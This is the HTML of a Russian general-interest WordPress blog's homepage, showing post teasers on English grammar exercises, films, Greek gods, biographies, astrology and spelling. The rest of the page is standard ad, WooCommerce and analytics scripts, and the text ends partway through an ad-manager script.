              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_start">
    <div class="m_inb">
      <div class="c_start-head">
        Извлеки из момента максимум
      </div>
      <div class="c_start-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров"> <span class="c_start-item__cat">Про деньги</span>
          <header itemprop="name">
            <a itemprop="url" href="/pro-dengi/gde-mozhno-bystro-podrabotat-podborka-mest-zarabotka-dlya-frilanserov/" class="c_start-item__link"><span itemprop="headline">Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
          <div class="c_start-item__comm">
            1 комментарий
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Что такое барщина &#8212; определение"> <span class="c_start-item__cat">История</span>
          <header itemprop="name">
            <a itemprop="url" href="/istoriya/chto-takoe-barshhina-opredelenie/" class="c_start-item__link"><span itemprop="headline">Что такое барщина &#8212; определение</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2023-05-09"></time>
          <meta itemprop="description" content="Барщина&nbsp;– это обязанность зависимых крестьян работать на сеньора. Барщина&nbsp;- это повинность существовавшая на Руси как минимум с XI века. Барщина заключалась в принудительном, безвозмездном труде крепостных крестьян в пользу помещика. В свою очередь, барин предоставлял крестьянам участок земли для их собственных нужд.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_now">
    <div class="m_inb">
      <div class="c_now-head">
        Сейчас просматривают
      </div>
      <div class="c_now-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/10/22a253841a9d610_60x60.jpg" width="60" height="60" itemprop="image" alt="Стихи любимой доченьке &#8212; красивые и трогательные"></div>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihotvoreniya-dochke/" class="c_item-title"><span itemprop="headline">Стихи любимой доченьке &#8212; красивые и трогательные</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-20"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Что подарить девочке на 7 лет &#8212; все варианты!"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/chto-podarit-devochke-na-7-let-vse-varianty/" class="c_item-title"><span itemprop="headline">Что подарить девочке на 7 лет &#8212; все варианты!</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-26"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/05/58acbab32630905_60x60.jpg" width="60" height="60" itemprop="image" alt="Необычные и интересные подарки для мальчиков"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/neobychnye-i-interesnye-dlya-malchikov/" class="c_item-title"><span itemprop="headline">Необычные и интересные подарки для мальчиков</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-28"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Цитаты про ноябрь &#8212; короткие и красивые"></div>
          <header itemprop="name">
            <a itemprop="url" href="/czitaty-i-aforizmy/czitaty-pro-noyabr-korotkie-i-krasivye/" class="c_item-title"><span itemprop="headline">Цитаты про ноябрь &#8212; короткие и красивые</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_content c_content_top">
    <div class="m_inb">
      <main class="c_main">
        <script>
                                                var ajaxurl = 'https://just-moment.ru/wp-admin/admin-ajax.php';
                                                var true_posts = 'a:64:{s:5:"paged";i:1;s:12:"post__not_in";a:6:{i:0;i:171;i:1;i:80796;i:2;i:32;i:3;i:123;i:4;i:152;i:5;i:240;}s:11:"post_status";s:7:"publish";s:5:"error";s:0:"";s:1:"m";s:0:"";s:1:"p";i:0;s:11:"post_parent";s:0:"";s:7:"subpost";s:0:"";s:10:"subpost_id";s:0:"";s:10:"attachment";s:0:"";s:13:"attachment_id";i:0;s:4:"name";s:0:"";s:8:"pagename";s:0:"";s:7:"page_id";i:0;s:6:"second";s:0:"";s:6:"minute";s:0:"";s:4:"hour";s:0:"";s:3:"day";i:0;s:8:"monthnum";i:0;s:4:"year";i:0;s:1:"w";i:0;s:13:"category_name";s:0:"";s:3:"tag";s:0:"";s:3:"cat";s:0:"";s:6:"tag_id";s:0:"";s:6:"author";s:0:"";s:11:"author_name";s:0:"";s:4:"feed";s:0:"";s:2:"tb";s:0:"";s:8:"meta_key";s:0:"";s:10:"meta_value";s:0:"";s:7:"preview";s:0:"";s:1:"s";s:0:"";s:8:"sentence";s:0:"";s:5:"title";s:0:"";s:6:"fields";s:0:"";s:10:"menu_order";s:0:"";s:5:"embed";s:0:"";s:12:"category__in";a:0:{}s:16:"category__not_in";a:0:{}s:13:"category__and";a:0:{}s:8:"post__in";a:0:{}s:13:"post_name__in";a:0:{}s:7:"tag__in";a:0:{}s:11:"tag__not_in";a:0:{}s:8:"tag__and";a:0:{}s:12:"tag_slug__in";a:0:{}s:13:"tag_slug__and";a:0:{}s:15:"post_parent__in";a:0:{}s:19:"post_parent__not_in";a:0:{}s:10:"author__in";a:0:{}s:14:"author__not_in";a:0:{}s:19:"ignore_sticky_posts";b:0;s:16:"suppress_filters";b:0;s:13:"cache_results";b:1;s:22:"update_post_term_cache";b:1;s:19:"lazy_load_term_meta";b:1;s:22:"update_post_meta_cache";b:1;s:9:"post_type";s:0:"";s:14:"posts_per_page";i:10;s:8:"nopaging";b:0;s:17:"comments_per_page";s:2:"50";s:13:"no_found_rows";b:0;s:5:"order";s:4:"DESC";}';
                                                var current_page = 1;
                                                var max_pages = '4222';
        </script>
        <div class="c_list">
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Past Simple &#8212; 4 класс упражнения по английскому языку"></div><span class="c_item-cat">Английский язык</span>
            <header itemprop="name">
              <a itemprop="url" href="/anglijskij-yazyk/past-simple-4-klass-uprazhneniya-po-anglijskomu-yazyku/" class="c_item-title"><span itemprop="headline">Past Simple &#8212; 4 класс упражнения по английскому языку</span></a>
            </header>
            <p itemprop="articleBody">1. Заполните пропуски глаголами в прошедшем времени: a) Yesterday, I _____________ (play) football with my friends. b) She _____________ (watch) a movie last night. c) They _____________ (visit) their grandparents last weekend. d) He _____________ (read) a book on the beach. e) We _____________ (go) to the park yesterday afternoon. 2. Составьте вопросы к ответам: a) Yes, I walked to school yesterday morning. - __________________________? b) No, he didn&#039;t play tennis last weekend. - __________________________? c) Yes, they visited their cousins last summer. - __________________________? d) No, she didn&#039;t watch TV last night. - __________________________? e) Yes, we went to the museum yesterday. - __________________________? 3. Составьте предложения, используя данные слова в прошедшем времени: a) She / cook / dinner - __________________________. b) I / listen / to music - __________________________. c) They / dance / at the party - __________________________. d) He / study / for his exam - __________________________. e) We / watch / a movie at home - __________________________.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов"></div><span class="c_item-cat">Обзоры</span>
            <header itemprop="name">
              <a itemprop="url" href="/obzory/filmy-chtoby-poplakat-ot-dushi-10-trogatelnyh-filmov/" class="c_item-title"><span itemprop="headline">Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов</span></a>
            </header>
            <p itemprop="articleBody">1. &quot;Унесенные ветром&quot; (1939) 2. &quot;Титаник&quot; (1997) 3. &quot;Форрест Гамп&quot; (1994) 4. &quot;Непрощенный&quot; (1992) 5. &quot;Дневник памяти&quot; (2004) 6. &quot;Один дома&quot; (1990) 7. &quot;Мой мальчик&quot; (1991) 8. &quot;Шинель&quot; (1980) 9. &quot;Девушка, играющая на скрипке&quot; (1995) 10. &quot;Меня зовут Кхан&quot; (2010)</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/ee/49c1ae29ef65fee_750x260.jpg" width="750" height="260" itemprop="image" alt="Боги Древней Греции &#8212; список имен основных древнегреческих Богов"></div><span class="c_item-cat">История</span>
            <header itemprop="name">
              <a itemprop="url" href="/istoriya/bogi-drevnej-greczii-spisok-imen-osnovnyh-drevnegrecheskih-bogov/" class="c_item-title"><span itemprop="headline">Боги Древней Греции &#8212; список имен основных древнегреческих Богов</span></a>
            </header>
            <p itemprop="articleBody">1. Зевс (Zeus) - бог неба и грома, главный бог Олимпа 2. Посейдон (Poseidon) - бог морей и землетрясений 3. Гера (Hera) - богиня брака и материнства, жена Зевса 4. Деметра (Demeter) - богиня земледелия, плодородия и урожая 5. Афина (Athena) - богиня мудрости, стратегии и военного искусства 6. Аполлон (Apollo) - бог света, музыки, искусства, пророчества и медицины 7. Артемида (Artemis) - богиня охоты, девственности и защиты животных 8. Арес (Ares) - бог войны и бойцовских действий 9. Афродита (Aphrodite) - богиня любви и красоты</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/51/2a59d262fccc951_750x260.jpeg" width="750" height="260" itemprop="image" alt="Понаровская Ирина &#8212; биография певицы"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/ponarovskaya-irina-biografiya-peviczy/" class="c_item-title"><span itemprop="headline">Понаровская Ирина &#8212; биография певицы</span></a>
            </header>
            <p itemprop="articleBody">За свою жизнь Понаровская смогла покорить множество мужчин, среди которых: режиссер Леонид Квинихидзе, художник Никас Сафронов, артисты Сосо Павлиашвили, Богдан Титомир, Валерий Леонтьев и даже Сергей Зверев. О романах певицы можно написать отдельную книгу. Источники говорят, что у нее было 5 мужей. Однако официально подтверждены лишь 3 брака.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-04-26">26 апреля 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Что такое натальная карта человека в астрологии"></div><span class="c_item-cat">Вопрос-Ответ</span>
            <header itemprop="name">
              <a itemprop="url" href="/vopros-otvet/chto-takoe-natalnaya-karta-cheloveka-v-astrologii/" class="c_item-title"><span itemprop="headline">Что такое натальная карта человека в астрологии</span></a>
            </header>
            <p itemprop="articleBody">Общая характеристика натальной карты Натальная карта – это расположение определяющих звезд в момент рождения человека. Это некая программа жизни, которая закладывается с самого ее начала и определяет сущность каждого. Люди с одним и тем же знаком зодиака могут сильно отличаться друг от друга, даже, если родились в один день. И с разницей в минуты, судьбы, так или иначе, будут расходиться, так как местоположение планет постоянно меняется, поэтому полностью одинаково-проведенные жизни встретить практически невозможно. Как читается натальная карта Каждый астролог использует свои методы в прочтении натальных карт. Изначально, он раскручивает местонахождение асцендента, знака Солнца и Луны, а затем применяет свои средства прочтения. Именно поэтому рекомендуется посещать нескольких астрологов, чтобы можно было найти «своего». Натальная карта может помочь научиться жить со своими недостатками и помогает направить их в правильное русло. Например, из-за того, что у человека квадрат между Солнцем и Марсом, ему свойственен очень вспыльчивый характер. Но! Если такой человек найдет себя в спорте, то его энергия будет расходоваться максимально позитивно и гнев постепенно сойдет на нет. А ведь, если астролог не расскажет об этом, человек может избрать другой жизненный путь, преисполненный негативом. Натальная карта может подсказать, как будет развиваться ваша жизненный путь и каким образом можно его скорректировать. Она поможет наладить финансовые трудности, отношения с любимым человеком и семьей, карьеру.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Цитаты про Хозяйку"></div><span class="c_item-cat">Цитаты</span>
            <header itemprop="name">
              <a itemprop="url" href="/czitaty-i-aforizmy/pro-hozyajku/" class="c_item-title"><span itemprop="headline">Цитаты про Хозяйку</span></a>
            </header>
            <p itemprop="articleBody">*** Не та хозяйка, которая говорит, а та, которая щи варит. *** Сама себе хозяйка… Хочу — полнею, хочу — худею, хочу- болею, хочу — балдею… Главное — о прошлом не жалею! Розбицкая Наталья *** Архитекторы прячyт свои ошибки под плющом, хозяйки – под майонeзом, а врачи – под землёй. Джордж Бернард Шоу *** Хозяйский глаз сделает больше, чем обе руки. Бенджамин Франклин ***</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Шарль Перро — краткая биография и интересные факты из жизни писателя"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/sharl-perro-chitat/" class="c_item-title"><span itemprop="headline">Шарль Перро — краткая биография и интересные факты из жизни писателя</span></a>
            </header>
            <p itemprop="articleBody">Известный на весь мир писатель, поэт и прозаик, член Парижской академии Шарль Перро был истинным французом. Он родился 12 января 1628 года в Париже, прожил 75 лет и умер 16 мая 1703 года в Париже. Жизнь великого творца состояла из громких взлетов и сокрушительных падений, но в истории мира он оставил свой яркий неизгладимый след. Краткая биография и интересные факты из жизни Перро: — Маленький Шарль появился на свет вместе с братом-близнецом Франсуа, но через 6 месяцев малыши заболели и бедный Франсуа скончался. — Шарль стал самым младшим и любимым ребенком в семье, где росли еще 4 сына — Жан, Пьер, Клод и Николя. — Отец семейства занимал высокую должность в парламентском суде, а мама вела дом и много времени посвящала образованию детей.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-19">19 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ясель или яслей как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jasel-ili-jaslej-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ясель или яслей как правильно</span></a>
            </header>
            <p itemprop="articleBody">11 августа 2016 11:38 Администрация города Екатеринбурга в рамках проекта &laquo;Екатеринбург говорит правильно&raquo; обращается к вопросу о корректных формах...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярослав или яраслав как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jaroslav-ili-jaraslav-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ярослав или яраслав как правильно</span></a>
            </header>
            <p itemprop="articleBody">Ярослав Осмомысл ⇒ Гласные буквы в слове: Я р о сл а в О см о м ы сл гласные выделены красным гласными являются: Я, о, а, О, о, ы общее количество...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярко окрашенный как пишется"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jarko-okrashennyj-kak-pishetsja/" class="c_item-title"><span itemprop="headline">Ярко окрашенный как пишется</span></a>
            </header>
            <p itemprop="articleBody">Орфографический словарь автостекл о , - а , мн. - стёкла, -кол бронестекл о , - а оргстекл о , - а пеностекл о , - а стекл о , - а , мн. стёкла, -кол,...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div id="true_loadmore" class="c_loadmore">
            Загрузить ещё
          </div>
          <div class="c_loadmore_loading"></div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://xn--c1aolkc.xn--p1ai/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'0',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '0' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 